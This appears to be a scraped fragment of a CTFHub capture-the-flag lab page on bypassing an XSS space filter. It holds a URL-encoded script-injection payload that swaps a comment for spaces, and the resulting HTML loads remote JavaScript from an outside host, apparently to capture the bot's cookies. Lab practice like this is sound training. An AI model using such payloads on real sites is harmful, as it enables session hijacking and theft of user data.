 What's your name
CTFHub
Submit
Hello,
Send URL to Bot
URL
http://challenge-862d11c56c0f9e59.sandbox.ctfhub.com:10800/?name=%3CsCRiPt%2F**%2FsRC%3D%2F%2Fxs.pe%2FLIg%3E%3
Send
<div class="container">
<div class="jumbotron text-center">
<h1> XSS 空格过滤 </h1>
<hr>
<!-- Alert -->
<div id="alert">…</div>
<!-- Body -->
<div>
<form action method="GET">…</form>
<!-- Output -->
<hr>
<div>
<h1>
"Hello, "
<script ** src="//xs.pe/LIg"></script> == $0
</h1>
</div>
<hr>